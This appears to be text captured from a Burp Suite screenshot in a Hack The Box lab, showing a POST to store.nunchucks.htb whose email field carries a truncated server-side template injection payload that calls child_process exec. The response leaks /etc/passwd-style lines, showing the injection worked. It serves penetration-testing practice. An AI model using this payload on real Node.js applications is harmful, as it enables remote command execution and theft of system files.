 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=7ARFSimtFxzQ1cnMaPdm8Crf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 143
12 Dnt: 1
13 Te: trailers
14 Connection: close
15
16 {
"email":"{{range.constructor(\"return global.process.mainModule.require('child_process').exec
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 08 Nov 2021 14:43:23 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 760
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"2f8-1BgNLHFkCqSXaajzfYYkcEUyUcQ"
9
10 {
"response":"You will receive updates on the following email address: lxd:x:998:100::/var/snap
saned:/usr/sbin/nologin\ncolord:x:119:125:colord colour management daemon,,,:/var/lib/colord:
}